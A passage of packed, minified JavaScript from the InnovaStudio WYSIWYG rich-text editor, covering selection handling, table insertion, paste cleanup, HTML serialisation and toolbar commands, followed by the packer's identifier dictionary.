7Y(){9.1S("70");eV(9)};u 80(){9.1D();9.1S("6J")};u 81(){9.1D();9.1S("6K")};u 82(){9.1D();9.1S("6L")};u 83(){9.1D();9.1S("8T")};u 84(){9.1D();a d=c.L("X"+9.b).Y;a F=d.18();a 22=1F(F);if(22.2Y)22.3j("2Y");E 22.2Y="am";9.2i()};u 85(){9.1D();a d=c.L("X"+9.b).Y;a F=d.18();a 22=1F(F);if(22.2Y)22.3j("2Y");E 22.2Y="eu";9.2i()};u 89(eW){9.4y(9.8n[eW][1]);9.1k();9.2i()};u 6B(){a d=c.L("X"+9.b).Y;a F=d.18();a l=F.1O(0);if(l.2v.1V==2O.4k){if(l.4K()==""){a 4n=l.3c;a 6m=l.7u;a 9x=l.2v;a Q=9x.3W;4n=Q.1I(0,l.3c).9l(/(\\W+\\w*)$/i);4n=4n==-1?0:4n;a bs=Q.1I(4n,l.3c).9l(/\\w+/i);4n+=(bs==-1?Q.1I(4n,l.3c).J:bs);6m=Q.3a(l.7u).9l(/\\W+/i);6m=6m==-1?Q.J:6m+l.7u;l=d.c.2u();l.7N(9x,4n);l.bm(9x,6m);F=d.18();F.1W();F.1X(l)}}H};u 8a(){a d=c.L("X"+9.b).Y;a F=d.18();a bt=1F(F);if(bt){if(F.1O(0).4K()==""){a G=bt;2R(G!=1e&&G.11!="5S"&&G.11!="5T"&&G.11!="5U"&&G.11!="5V"&&G.11!="5W"&&G.11!="5X"&&G.11!="5Y"&&G.11!="P"&&G.11!="3n"){if(G.11=="2e")H;G=G.1d}a l=d.c.2u();l.2G(G);F=d.18();F.1W();F.1X(l)}}};u 4y(q){a d=c.L("X"+9.b).Y;a F=d.18();a l=F.1O(0);9.1D();l.7m();l.2n(M);a 1C=l.4M(q);a 7v=1C.7t;l.3h(1C);2r{d.c.41="on"}2s(e){}l.9y(7v);l.5l(7v);if(q=="<br />"&&l.7w.1V==1){if(l.7u==l.7w.1m.J-1){l.3h(l.4M("<br />"));l.9y(7v);l.5l(7v)}}a 9z=l.nP;if(9z&&9z.1d){2r{9z.1d.4o()}2s(e){}}F.1W();F.1X(l)};u a6(3s,6n,3U,4G){a d=c.L("X"+9.b).Y;a F=d.18();a l=F.1O(0);9.1D();a 5o=K;if(l.4K()==""){if(l.2v.1V==2O.7x){if(l.2v.1m[l.3c].1V!=2O.4k){if(l.2v.1m[l.3c].2k=="6x")5o=M;E 5o=K}E{5o=M}}E{5o=M}if(5o){a bu=(6n!=""&&6n!=1e?6n:3s);a 1p=d.c.aZ(bu);l.3h(1p);2r{d.c.41="on"}2s(e){}l=d.c.2u();l.7N(1p,0);l.bm(1p,bu.J);F=d.18();F.1W();F.1X(l)}}a eX=(l.2v.1V==2O.4k)&&(l.3c>0);d.c.6l("bn",K,M);d.c.6l("nQ",K,3s);F=d.18();l=F.1O(0);if(l.2v.1V==2O.4k){a 1p=(5o||!eX?l.2v.1d:l.2v.7r);l=d.c.2u();l.2G(1p);F=d.18();F.1W();F.1X(l)}a 22=l.2v.1m[l.3c];if(22){if(3U!=""&&3U!=99)22.3U=3U;if(4G!=""&&4G!=99)22.nR("4G",4G)}};u 88(){if(nS(N("nT eY nU eY nV nW nX 6w nY?"))==M){9.1D();a d=c.L("X"+9.b).Y;d.c.17.15="<6x>";d.2i()}};u 9W(3i){a 3T="2f";if(3i!=1e&&3i!="")3T=3i;a d=c.L("X"+9.b).Y;a F=d.18();a l;a G;a q;if(!7l(F)){l=F.1O(0);G=1F(F);if(G.2k==3T)H G;H}l=F.1O(0);q=l.4K();a 1C=l.7m();a 7y=d.c.3Z(3T);7y.5j(1C);l.3h(7y);2r{d.c.41="on"}2s(e){}l=d.c.2u();l.2G(7y);F=d.18();F.1W();F.1X(l);H 7y};u 87(){a d=c.L("X"+9.b).Y;a F=d.18();a 22=1F(F);9.1D();if(22!=1e&&22.2k!="2e"){if(22.k.6o=="9A")22.k.6o="";E 22.k.6o="9A"}};u dJ(el){a 4i=el;a 3k=4i.1d.1d.1d;a 7z=4i.1d.eZ;a 7A=4i.f0;a 2A=3k.2A;a 7B=2A[2A.J-1].1m[0];7B.15="<2J>"+(7z*1+1)+" x "+(7A*1+1)+" "+N("3X nZ 8O")+"</2J>";7B.k.2U="";7B.k.1z="#57";7B.k.1u="1s";V(a i=0;i<2A.J-1;i++){a 4p=2A[i];V(a j=0;j<4p.1m.J;j++){a 5p=4p.1m[j];if(i<=7z&&j<=7A)5p.k.2U="#o0";E 5p.k.2U="#5c"}}};u o1(el){a 3k=el;if(3k.2k!="6g")H;a 2A=3k.2A;V(a i=0;i<2A.J-1;i++){a 4p=2A[i];V(a j=0;j<4p.1m.J;j++){a 5p=4p.1m[j];5p.k.2U="#5c"}}};u 8s(){if(!9.4W)H;a 3k=c.L("dH"+9.b);a 2A=3k.2A;V(a i=0;i<2A.J-1;i++){a 4p=2A[i];V(a j=0;j<4p.1m.J;j++){a 5p=4p.1m[j];5p.k.2U="#5c"}}};u 8r(el){9.1k();a d=c.L("X"+9.b).Y;a 4i=el;a 7z=4i.1d.eZ+1;a 7A=4i.f0+1;9.1D();a q="<1G k=\'1u-2n:2n;1h:2c%;\' 7C=\'7C\'>";V(a i=1;i<=7z;i++){q+="<1i>";V(a j=1;j<=7A;j++){q+="<1b><br/></1b>"}q+="</1i>"}q+="</1G>";a F=d.18();a l=F.1O(0);l.2n(M);a 1C=l.4M(q);l.3h(1C);2r{d.c.41="on"}2s(e){}a 7D=d.c.2F("6g");V(a i=0;i<7D.J;i++){if(7D[i].o2("7C")=="7C"){l=d.c.2u();l.2G(7D[i]);F=d.18();F.1W();F.1X(l);7D[i].3j("7C");C}}2I(9)};u aY(1Y,O){if(!O.3J[0]){O.1D()}if(1Y.o3){4E(1Y.6p){D 86:if(O.cg){1Y.6q();2D(O.2H+"f1.2P",bv,bw)}E{a 4q=c.L("X"+O.b).Y;a F=4q.18();a l=F.1O(0);4q.c.17.3E=K;a 3m=4q.c.L("3m");if(!3m){3m=c.3Z("2J");3m.id="3m";3m.k.6o="9A";3m.k.5e="-o4";3m.3E=M;4q.c.17.5j(3m)}3m.2i();2h.er(u(){a Q=O.8w();a 4q=c.L("X"+O.b).Y;4q.c.17.3E=M;4q.c.17.2i();a F=4q.18();F.1W();F.1X(l);O.4y(Q)},2c)}C}}if(1Y.6p==37||1Y.6p==38||1Y.6p==39||1Y.6p==40){O.1D()}if(1Y.6p==13){O.1D();if(1Y.o5){O.4y("<br />");1Y.6q()}E{if(O.47==3){$9B(1Y,O,"p")}E if(O.47==2){$9B(1Y,O,"br")}E{$9B(1Y,O,"2J")}}}O.bW()};u $bx(el){if(el==1e)H 1e;a f2="|5S|5T|5U|5V|5W|5X|5Y|3n|P|bb|";2R(el.11!="2e"){if(f2.1x("|"+el.11+"|")!=-1){H el}el=el.1d};H 1e};u $9B(1Y,O,12){a 3o=c.L("X"+O.b).Y;a 1n=3o.18();a by=1F(1n);if(by){a li=3V(by,"9v");if(li){if(li.4f==""){a l=1n.1O(0);a bz=li.1d;l.9y(bz);l.5l(bz);li.1d.3w(li);if(12=="br"){1C=l.4M("<"+12+" />")}E{1C=l.4M("<"+12+"></"+12+">")}a 1H=1C.2q;if(1H.15=="")1H.15="&32;";l.3h(1C);l.42(1H);1H.4o();1H.1d.4o();l.2n(M);1n.1W();1n.1X(l);1Y.6q();H}E{a l=1n.1O(0);l.5l(li);a 1C=l.7m();a 9C=1C.2q;if(9C.4f=="")9C.15="<br />";l.3h(1C);l.42(9C);l.2n(K);1n.1W();1n.1X(l);1Y.6q();H}}}if(12=="br"){O.4y("<br />");1Y.6q();H}a el=$bx(1F(1n));if(el&&(el.11=="5S"||el.11=="5T"||el.11=="5U"||el.11=="5V"||el.11=="5W"||el.11=="5X"||el.11=="P"||el.11=="3n"||el.11=="5Y")){}E{O.1S(\'9k\',12);1n=3o.18();el=$bx(1F(1n))}if(el){a r=1n.1O(0);r.5l(el);a 1C=r.7m();if(el.15==""){el.15="&32;";el.1d.4o();el.4o()}r.9y(el);r.5l(el);r.2n(M);if(1C&&1C.2q&&1C.2q.1V==3&&1C.2q.4f==""){1C=r.4M("<"+12+"></"+12+">")}a 1H=1C.2q;if(1H.4f=="")1H.15="<br />";r.3h(1C);r.42(1H);1H.4o();1H.1d.4o();r.2n(M);1n.1W();1n.1X(r);f3(1H,c.L("X"+O.b));1Y.6q()}};u 8e(){a d=c.L("X"+9.b).Y;a 2B=c.L("54"+9.b);9.1k();if(9.8f){9.cE();9.8f=K;c.17.k.8F="";c.L("8D").k.1P="1s";2B.k.6o="";2B.k.2Z="1s";2B.k.5e="1s";if(9.1h.4K().1x("%")!=-1)2B.k.1h=9.1h;E 2B.k.1h=4r(9.1h)+"px";if(9.1a.4K().1x("%")!=-1)2B.k.1a=9.1a;E 2B.k.1a=4r(9.1a)+"px";V(a i=0;i<14.2V.J;i++){if(14.2V[i]!=9.b){c.L("54"+14.2V[i]).k.24="";2r{c.L("X"+14.2V[i]).Y.c.41="on"}2s(e){}}}}E{9.cD();9.8f=M;2h.o6(0,0);c.17.k.8F="o7";c.L("8D").k.1P="o8";2B.k.6o="9A";2B.k.2Z="1s";2B.k.5e="1s";2B.k.1h=2h.o9+"px";2B.k.1a=2h.oa+"px";2B.k.ob=oc;V(a i=0;i<14.2V.J;i++){if(14.2V[i]!=9.b)c.L("54"+14.2V[i]).k.24="26"}d.2i()}2r{d.c.41="on"}2s(e){}a 2K=c.L("2K"+9.b);2K.15=""};u 2D(3s,1h,1a,p,3C){f4(3s,1h,1a)};u od(3s,1h,1a,p,3C){f4(3s,1h,1a)};u oe(3s,f5,hg,ov,p,3C){a id="of"+(1j og()).oh();a f=1j d7(id);f.2W=14.1N.1I(0,14.1N.1x("36/"))+"bX/";f.oi({1h:f5+"px",1a:hg+"px",oj:ov,5d:M,3s:3s,ok:p,ol:3C})};u 1k(){om();9.4z.1k();9.4A.1k();if(9.4W)9.8s()};u 5q(12){6r=["\\n","",""];if(12=="A"||12=="B"||12=="oo"||12=="op"||12=="oq"||12=="b5"||12=="I"||12=="or"||12=="ei"||12=="os"||12=="f6"||12=="ot"||12=="ou"||12=="U"||12=="ow"||12=="S"||12=="ox"||12=="em"||12=="oy"||12=="oz"||12=="2f"||12=="9s")6r=["","",""];if(12=="3Y"||12=="6g"||12=="oA"||12=="eM"||12=="a9"||12=="bp"||12=="bq"||12=="ej"||12=="ek"||12=="eP"||12=="eQ"||12=="oB"||12=="oC"||12=="7d"||12=="2e"||12=="3r")6r=["\\n","","\\n"];if(12=="6b"||12=="bA")6r=["\\n","",""];if(12=="6x"||12=="f7")6r=["","\\n",""];H 6r};u oD(s){s=1l(s).z(/&/g,"&2S;");s=1l(s).z(/</g,"&lt;");s=1l(s).z(/"/g,"&9b;");H s};u f8(s){s=1l(s).z(/&/g,"&2S;");s=1l(s).z(/</g,"&lt;");a x=oE(s);x=oF(x.z(/\\%oG/gi,"-*f9*-"));s=x.z(/-\\*f9\\*-/gi,"&32;");H s};u 7i(22,9D){a q="";V(a i=0;i<22.1m.J;i++){a 2g=22.1m[i];if(2g.1V==1){a 1t=2g.2k;a bB=K;if(1t.1I(0,1)=="/"){bB=M}E{a 1Q=9D;q+=5q(1t)[0];if(5q(1t)[0]!="")q+=1Q}if(bB){}E if(1t=="oH"||1t=="fa"){s=3R(2g);s=s.z(/\\"[^\\"]*\\"/ig,u(x){x=x.z(/&/g,"&2S;").z(/</g,"&lt;").z(/>/g,"&gt;").z(/\'/g,"&e9;").z(/\\s+/ig,"#33#").z(/&2S;2S;/gi,"&2S;");H x});s=s.z(/<([^ >]*)/ig,u(x){H x.2t()});s=s.z(/ ([^=]+)=([^"\' >]+)/ig," $1=\\"$2\\"");s=s.z(/ ([^=]+)=/ig,u(x){H x.2t()});s=s.z(/#33#/ig," ");s=s.z(/<9E([^>]*)>/ig,"\\n<9E$1 />").z(/\\/ \\/>$/ig," \\/>");if(1t=="fa")if(2g.15=="")s=s.z(/>$/ig," \\/>").z(/\\/ \\/>$/ig,"\\/>");s=s.z(/<9E 55=\\"6c\\" 62=\\"0\\" \\/>/,"<9E 55=\\"6c\\" 62=\\"-1\\" \\/>");q+=s}E if(1t=="oI"){q+="<6n>"+2g.15+"</6n>"}E{if(1t=="bC"){a fb=2g.bD;a fc=2g.bE}a fd=2g.oJ(K);s=3R(fd).z(/<\\/[^>]*>/,"");if(1t=="6b"){a 2N=s.2x(/<[^>]*>/ig);s=2N[0]}s=s.z(/\\"[^\\"]*\\"/ig,u(x){x=x.z(/&/g,"&2S;").z(/&2S;2S;/g,"&2S;").z(/</g,"&lt;").z(/>/g,"&gt;").z(/\\s+/ig,"#33#");H x});s=s.z(/<([^ >]*)/ig,u(x){H x.2t()});s=s.z(/ ([^=]+)=([^" >]+)/ig," $1=\\"$2\\"");s=s.z(/ ([^=]+)=/ig,u(x){H x.2t()});s=s.z(/#33#/ig," ");s=s.z(/(<hr[^>]*)(fe="")/ig,"$oK=\\"fe\\"");s=s.z(/(<8G[^>]*)(ff="")/ig,"$oL=\\"ff\\"");s=s.z(/(<oM[^>]*)(fg="")/ig,"$oO=\\"fg\\"");s=s.z(/(<oP[^>]*)(oQ="")/ig,"$oR=\\"M\\"");s=s.z(/(<8G[^>]*)(fh="")/ig,"$oS=\\"fh\\"");s=s.z(/(<8G[^>]*)(fi="")/ig,"$oT=\\"fi\\"");s=s.z(/(<1b[^>]*)(6k="" )/ig,"$fj=\\"6k\\" ");s=s.z(/(<1b[^>]*)(6k=""\\>)/ig,"$fj=\\"6k\\"\\>");s=s.z(/ oU=\\"M\\"/ig,"");if(1t=="bC"){s=s.z(/ bD=\\"0,0,0,0\\"/ig," bD=\\""+fb+"\\"");s=s.z(/ bE=\\"oV\\"/ig," bE=\\""+fc+"\\"")}a bF=M;if(1t=="9s"||1t=="6x"||1t=="bC"||1t=="f7"||1t=="eO"||1t=="7e"||1t=="e8"){s=s.z(/>$/ig," \\/>").z(/\\/ \\/>$/ig,"\\/>");bF=K}q+=s;if(1t!="3Y")q+=5q(1t)[1];if(1t!="3Y")if(5q(1t)[1]!="")q+=1Q;if(bF){s=3R(2g);if(1t=="bA"){s=s.z(/<3z([^>]*)>[\\n+\\s+\\t+]*/ig,"<3z$1>");s=s.z(/[\\n+\\s+\\t+]*<\\/3z>/ig,"<\\/3z>");s=s.z(/<3z([^>]*)>\\/\\/<!\\[fk\\[/ig,"");s=s.z(/\\/\\/\\]\\]><\\/3z>/ig,"");s=s.z(/<3z([^>]*)>/ig,"");s=s.z(/<\\/3z>/ig,"");s=s.z(/^\\s+/,\'\').z(/\\s+$/,\'\');q+="\\n"+1Q+"//<![fk[\\n"+1Q+s+"\\n"+1Q+"//]]>\\n"+1Q}if(1t=="6b"){s=s.z(/<k([^>]*)>[\\n+\\s+\\t+]*/ig,"<k$1>");s=s.z(/[\\n+\\s+\\t+]*<\\/k>/ig,"<\\/k>");s=s.z(/<k([^>]*)><!--/ig,"");s=s.z(/--><\\/k>/ig,"");s=s.z(/<k([^>]*)>/ig,"");s=s.z(/<\\/k>/ig,"");s=s.z(/^\\s+/,"").z(/\\s+$/,"");q+="\\n"+1Q+"<!--\\n"+1Q+s+"\\n"+1Q+"-->\\n"+1Q}if(1t=="3n"||1t=="P"){if(2g.15==""||2g.15=="&32;"){q+="&32;"}E q+=7i(2g,1Q+"\\t")}E if(1t=="6b"||1t=="bA"){}E{q+=7i(2g,1Q+"\\t")}if(1t!="3Y")q+=5q(1t)[2];if(1t!="3Y")if(5q(1t)[2]!="")q+=1Q;q+="</"+1t.2t()+">"}}}E if(2g.1V==3){q+=f8(2g.3W).z(/^[\\t\\r\\n\\v\\f]*/,"").z(/[\\t\\r\\n\\v\\f]*$/,"")}E if(2g.1V==8){if(3R(2g).1I(0,2)=="<"+"%"){2b=(3R(2g).1I(2));2b=2b.1I(0,2b.J-2);2b=2b.z(/^\\s+/,"").z(/\\s+$/,"");a 1Q=9D;q+="\\n"+1Q+"<%\\n"+1Q+2b+"\\n"+1Q+"%>\\n"+1Q}E{a 1Q=9D;2b=2g.3W;2b=2b.z(/^\\s+/,"").z(/\\s+$/,"");q+="\\n"+1Q+"<!--\\n"+1Q+2b+"\\n"+1Q+"-->\\n"+1Q}}E{}}H q};u 1F(1n){a l=1n.1O(0);a 1p=l.2v;if(1p.1V==2O.7x){if(l.3c>=1p.1m.J)H 1p;1p=1p.1m[l.3c]}if(1p.1V==2O.4k){if(1p.3W.J==l.3c){a el=1p.7r;if(el&&el.1V==2O.7x){if(l.7w.1V==2O.4k&&l.7w.3W.J==l.7u){if(el==l.7w.1d){H el}}}}2R(1p!=1e&&1p.1V!=2O.7x){1p=1p.1d}}H 1p};u 7l(1n){a l=1n.1O(0);if(l!=1e&&l.2v!=1e){H(l.2v.1V==2O.4k)}H K};u 3R(1p){a q="";4E(1p.1V){D 2O.7x:q="<"+1p.2k;a bG="";V(a 4s=0;4s<1p.5r.J;4s++){if(1p.5r[4s].2k.3a(0,4)=="fl")7k;if(1p.5r[4s].3W.3a(0,4)=="fl")7k;if(1p.2k==\'3Y\'&&1p.5r[4s].2k.2t()==\'62\'){bG=1p.5r[4s].3W}E{q+=\' \'+1p.5r[4s].2k+\'="\'+1p.5r[4s].3W+\'"\'}}q+=\'>\';q+=(1p.2k!=\'3Y\'?1p.15:bG);q+="</"+1p.2k+">";C;D 2O.oW:q="<!"+"--"+1p.3W+"--"+">";C;D 2O.4k:q=1p.3W;C}H q};u cO(T,id,3l,9F){a e=3l,oN=9F,R=id.1I(0,id.fm(oN));4E(R){D"av":e.8e();C;D"aw":e.2i();c.L("X"+3l.b).Y.oX();C;D"az":e.1k();if(e.8v=="ag");E if(e.8v=="oY")oZ("X"+3l.b);C;D"c0":e.1S("p0");C;D"c1":e.1S("p3");C;D"4B":e.8p();C;D"4C":e.8q();C;D"5C":e.45("3F");C;D"5D":e.45("3G");C;D"5E":e.45("3H");C;D"5F":e.45("4b");C;D"5G":e.45("4c");C;D"5H":e.45("4d");C;D"6C":e.80();C;D"6D":e.81();C;D"6E":e.82();C;D"6F":e.83();C;D"5I":e.7Z();C;D"5J":e.7X();C;D"5K":e.1S("6Z");C;D"5L":e.7Y();C;D"5M":e.84();C;D"5N":e.85();C;D"dq":e.1k();2D(e.2H+"p4.2P",fn,fo);C;D"dr":e.1k();2D(e.2H+"p5.2P",p6,fp);C;D"dt":e.1k();2D(e.2H+"p7.2P",p8,fo);C;D"du":e.1k();if(e.ch==""&&e.ci==K){2D(e.2H+"fq.2P",p9,pa)}E{2D(e.2H+"fq.2P",pb,fp)}C;D"dw":e.1k();2D(e.2H+"pc.2P",pd,fr);C;D"dA":e.1k();2D(e.2H+"pe.2P",pf,fr);C;D"dB":e.1k();2D(e.2H+"pg.2P",ph,fn);C;D"dC":e.1k();2D(e.2H+"pi.2P",pj,pk);C;D"dD":e.1k();2D(e.2H+"pl.2P",fs,pm);C;D"dE":e.1k();2D(e.2H+"pn.2P",po,pp);C;D"dF":e.1k();cJ(e.b);2D(e.2H+"pq.2P",fs,ps);C;D"8j":e.1k();1U(e.cj);C;D"8k":e.1k();1U(e.ck);C;D"8m":e.1k();1U(e.cm);C;D"8l":e.1k();1U(e.cl);C;D"pt":e.pu(M);C;D"aM":e.87();C;D"5O":e.1S("eS");C;D"aN":e.7T();C;D"dR":e.88();C;D"dc":e.1k();e.6M();C;D"4T":e.1k();e.8a();C;D"4U":e.1k();e.6B();ey(e.b);C;D"4V":e.1k();e.6B();eD(e.b);C;D"8U":e.1k();C;D"8R":e.8d();C;4D:V(a i=0;i<e.3q.J;i++){if(e.3q[i][0]==R){1U(e.3q[i][1]);C}}}};u 5a(T,id,3l,9F){a oN=9F;a e=3l;a R=id.1I(0,id.fm(oN));4E(R){D"aG":af(N("pv"));C;D"pw":if(!e.8t("py"))2D(e.1N+"pz.2P",bv,bw);C;D"8g":2D(e.2H+"f1.2P",bv,bw);C}a 4t=0;if(R.1x("pA")!=-1){}E if(R.1x("4T")!=-1){4t=R.3a(R.1x("33")+1);e.5B("<"+e.5Q[4r(4t)][1]+">")}E if(R.1x("4U")!=-1){4t=R.3a(R.1x("33")+1);e.7V(e.4X[4r(4t)])}E if(R.1x("4V")!=-1){4t=R.3a(R.1x("33")+1);e.7W(e.4Y[4r(4t)][1])}E if(R.1x("8U")!=-1){4t=R.3a(R.1x("33")+1);e.89(4r(4t))}};u 6T(v){a cH=1l(9.1a);a 1T=c.L("54"+9.b);if(cH.1x("%")>-1){cH=1T.1m[0].b0-1T.2A[0].pB[0].1m[0].b0-(9.6P?20:0)}if(!9.ft)9.ft=4r(cH,10);a fu=4r(cH,10)+v;9.1a=fu+"px";1T.k.1a=9.1a};u fv(Q){H(/pC/i.2E(Q)||/<!(?:--[\\s\\S]*?--\\s*)?>\\s*/gi.2E(Q)||/<\\\\?\\?fw[^>]*>/gi.2E(Q)||/<\\/?o:p[^>]*>/gi.2E(Q)||/<\\/?fx:p[^>]*>/gi.2E(Q)||/<\\/?v:[^>]*>/gi.2E(Q)||/<\\/?o:[^>]*>/gi.2E(Q)||/<\\/?fy:[^>]*>/gi.2E(Q)||/<\\/?w:fz[^>]*>/gi.2E(Q)||/<\\/?w:fA[^>]*>/gi.2E(Q)||/<!--\\[if[^>]*>/gi.2E(Q)||/<!--\\[9G\\]-->/gi.2E(Q)||/<!\\[9G\\]-->/gi.2E(Q)||/<\\/?pD[^>]*>/g.2E(Q)||/<\\/?7c[^>]*>/g.2E(Q)||/<\\/?k[^>]*>/g.2E(Q))};u 8w(){a d=c.L("X"+9.b).Y;a 4u=d.c.L("3m");a fB=fv(4u.15);if(!fB){a 1H=4u.15;4u.1d.3w(4u);H 1H}a 9H=4u.2F("*");V(a i=0;i<9H.J;i++){9H[i].3j("4P");9H[i].3j("k")}a Q=4u.15;4u.1d.3w(4u);Q=1l(Q).z(/<\\\\?\\?fw[^>]*>/g,"");Q=1l(Q).z(/<\\/?o:p[^>]*>/g,"");Q=1l(Q).z(/<\\/?fx:p[^>]*>/gi,"");Q=1l(Q).z(/<\\/?v:[^>]*>/g,"");Q=1l(Q).z(/<\\/?o:[^>]*>/g,"");Q=1l(Q).z(/<\\/?fy:[^>]*>/g,"");Q=1l(Q).z(/<\\/?w:fz[^>]*>/gi,"");Q=1l(Q).z(/<\\/?w:fA[^>]*>/gi,"");Q=1l(Q).z(/&32;/g,"");Q=1l(Q).z(/<\\/?2f[^>]*>/g,"");Q=1l(Q).z(/<\\/?b5[^>]*>/g,"");Q=1l(Q).z(/<\\/?f6[^>]*>/g,"");Q=1l(Q).z(/<\\/?5S[^>]*>/g,"");Q=1l(Q).z(/<\\/?5T[^>]*>/g,"");Q=1l(Q).z(/<\\/?5U[^>]*>/g,"");Q=1l(Q).z(/<\\/?5V[^>]*>/g,"");Q=1l(Q).z(/<\\/?5W[^>]*>/g,"");Q=1l(Q).z(/<\\/?5X[^>]*>/g,"");Q=1l(Q).z(/<\\/?P[^>]*><\\/P>/g,"");Q=1l(Q).z(/<!--\\[if[^>]*>/gi,"");Q=1l(Q).z(/<!--\\[9G\\]-->/gi,"");Q=1l(Q).z(/<!\\[9G\\]-->/gi,"");H Q};u 8t(s){V(a j=0;j<9.8u.J;j++){if(9.8u[j][0]==s){1U(9.8u[j][1]);H M}}H K};u 8b(){a 7E=\'\';a 6s=[["1Z.1R","1Z"],["1Z-fC.1R","fC"],["1Z-fD.1R","fD"],["1Z-fE.1R","fE"],["1Z-fF.1R","fF"],["1Z-fG.1R","fG"],["1Z-fH.1R","fH"],["1Z-fI.1R","fI"],["1Z-fJ.1R","fJ"],["1Z-fK.1R","fK"],["1Z-fL.1R","fL"],["1Z-fM.1R","fM"],["1Z-fN.1R","fN"],["1Z-fO.1R","fO"],["1Z-fP.1R","fP"],["1Z-fQ.1R","fQ"],["1Z-fR.1R","fR"],["1Z-fS.1R","fS"],["1Z-fT.1R","fT"],["1Z-fU.1R","fU"],["1Z-fV.1R","fV"],["bH.1R","pE"],["bH-C.1R","bH C"],["pF-pG.1R","pH"]];a 63=9.1N.1I(0,9.1N.1x("36/"))+9.2W;7E+="<2J k=\'1h:pI;1a:pJ;1P:79;\'>";V(a j=0;j<6s.J;j++){7E+="<9I 1E=\'on\' 3A=\'"+63+6s[j][0]+"\' 73=\'9.k.1u=\\"#pK 1q 2o\\"\' 8Y=\'9.k.1u=\\"#5c 1q 2o\\"\' k=\'pL:5e;1P:1q;3g:7a;1u:#5c 1q 2o;1J:79;\' 4e=\'"+9.b+".8c(\\""+63+6s[j][0]+"\\",\\""+6s[j][1]+"\\");\' 9J=\'"+6s[j][1]+"\' />"}7E+="</2J>";H 7E}u 8c(9I,9J){9.4y("<9I 3A=\'"+9I+"\' 9J=\'"+9J+"\' />");a 69=c.L("aH"+9.b);69.k.24="26";9.8X=K}u 8d(){a d=c.L("X"+9.b).Y;a F=d.18();a 1c=1F(F);a 9u=3V(1c,"ex");if(9u){9.5B(\'p\')}E{9.5B(\'pM\')}}u eV(O){a d=c.L("X"+O.b).Y;a 1n=d.18();a r=1n.1O(0);a el=1F(1n);a 23=3V(el,"2f");if(23&&23.4f==""){a 5w=23.1d;23.1d.3w(23);if(5w.11=="2e"){a 12="2J";if(O.47==2){12="br"}E if(O.47==3){12="p"}a 1C=r.4M("<"+12+"></"+12+">");a 1H=1C.2q;if(1H.15=="")1H.15="<br />";r.3h(1C);r.42(1H);1H.4o();1H.1d.4o();r.2n(M);1n.1W();1n.1X(r);2I(9)}}};u bI(el,pr){a 1r=el,y=0;do{y+=1r.pN;1r=1r.pO}2R(1r&&1r.id!=pr.id);H y};u fW(el,5s){a 17=5s.Y.c.17;a 7F=bI(el,17);a 9K=1e;if(2h.7L){9K=2h.7L(5s,"")}E{9K=5s.9P}a fX=4r(9K.1a,10);H(7F>17.bJ&&7F<(17.bJ+fX-20))};u f3(el,5s){if(!fW(el,5s)){a 17=5s.Y.c.17;a 7F=bI(el,17);17.bJ=7F}};', 62, 1601, '|||||||||this|var|oName|document|oEditor|||||||style|range|||||sHTML||||function|||||replace|||break|case|else|oSel|oElement|return||length|false|getElementById|true|getTxt|obj||str|btn||tb||for||idContent|contentWindow|gif||tagName|tag||oUtil|innerHTML||body|getSelection||height|td|element|parentNode|null|oEdt|tbar|width|tr|new|hide|String|childNodes|sel|doc|node|1px|tmp|0px|sTagName|border|size|setState|indexOf|btns|color|addButton|arrStyle|docFrag|saveForUndo|unselectable|getSelectedElement|table|cnt|substring|padding|sSelector|theSpan|newSpan|scriptPath|getRangeAt|margin|sT|png|doCmd|edtObj|eval|nodeType|removeAllRanges|addRange|evt|smiley||elements|oEl|span|display||none||sContent||sPreloadHTML|sTmp|100|font|BODY|SPAN|oNode|window|focus|oEdit|nodeName|nSize|queryCommandState|collapse|solid|queryCommandEnabled|firstChild|try|catch|toLowerCase|createRange|startContainer|background|match|line|sBaseHREF|rows|edtArea|container|modelessDialogShow|test|getElementsByTagName|selectNode|dialogPath|realTime|div|idStyles|addToggleButton|sCssText|arrTmp|Node|htm|txt|while|amp|head|backgroundColor|arrEditor|iconPath|Function|dir|top|myStyle|align|nbsp|_|sClassName|sVal|saf||||substr|className|startOffset|serif|cellpadding|cellspacing|cursor|insertNode|blockTag|removeAttribute|oTable|edt|pasteArea|DIV|wnd|html|arrCustomButtons|HTML|url|sHTMLColor|split|underline|removeChild|sCmd|oScripts|script|src|activeElement|opt|type|contentEditable|Bold|Italic|Underline|sans|arrUndoList|mode|tmpGrp|event|arrA|addDropdownButton|ISDropdown|ddTable|getOuterHTML|arrStyles|useBlock|target|GetElement|nodeValue|Table|TEXTAREA|createElement||designMode|selectNodeContents|css|cleanDeprecated|applyFormattingStyle|Size|returnKeyMode|bottom|tmpTb|addItem|Strikethrough|Superscript|Subscript|onclick|textContent|through|allSpans|oTD|oRows|TEXT_NODE|val|cmd|sPos|normalize|oRow|mainEditor|parseInt|atr|idx|idSource|tselector|cleanTags|replaceTags|insertHTML|oColor1|oColor2|btnUndo|btnRedo|default|switch|sdd|rel|bold|italic|textDecoration|toString|inherit|createContextualFragment|editor|bInside|class|allText|white|applyColor|btnParagraph|btnFontName|btnFontSize|btnTable|arrFontName|arrFontSize|docType|TagSelectorPosition|idTextArea|listA|onClick|idArea|name|colspan|000000|valign|right|ddAction|sZ|ffffff|center|left|text|href|addEventListener|documentElement|appendChild|theParent|setEndAfter|arrTmp2|oActiveElement|emptySel|oCol|lineBreak1|attributes|edtFrame|sSrc|innovaeditor|objStyle|parent|getHTMLBody|getHTML|getXHTMLBody|getXHTML|applyParagraph|btnBold|btnItalic|btnUnderline|btnStrikethrough|btnSuperscript|btnSubscript|btnNumbering|btnBullets|btnIndent|btnOutdent|btnLTR|btnRTL|btnLine|groups|arrParagraph|Heading|H1|H2|H3|H4|H5|H6|PRE|preloadHTML|originalContent|moveTagSelector|value|icPath|cfcfcf|resizeInit|family|10px|ddTblEdit|box|defaultEditCss|STYLE|Play|cssRules|sCaption|emptySpans|TABLE|ddTbl|sClass|found|nowrap|execCommand|ePos|title|position|keyCode|preventDefault|arrReturn|arrEmoticons|sType|spcChar|replaceSpecialChar|all|BR|iconHeight|loadHTMLFull|publishingPath|expandSelection|btnJustifyLeft|btnJustifyCenter|btnJustifyRight|btnJustifyFull|btnForeColor|btnBackColor|ForeColor|JustifyLeft|JustifyCenter|JustifyRight|openStyleSelect|doUndoRedo|arrRedoList|useTagSelector|selectElement|removeTag|encodeIO|changeHeight|edtFrm|dvId|oForm|f4f4f4|pvDD|Indent|Outdent|generateHTML|ddCustomTag|onmouseover|arrColorPickerObjects|sName|sParent|oRenderName|arrColors|2px|pointer|normal|link|HEAD|BASE|encodeHTMLCode|cleanHTML|sMatch|recur|styleSheets|continue|isTextSel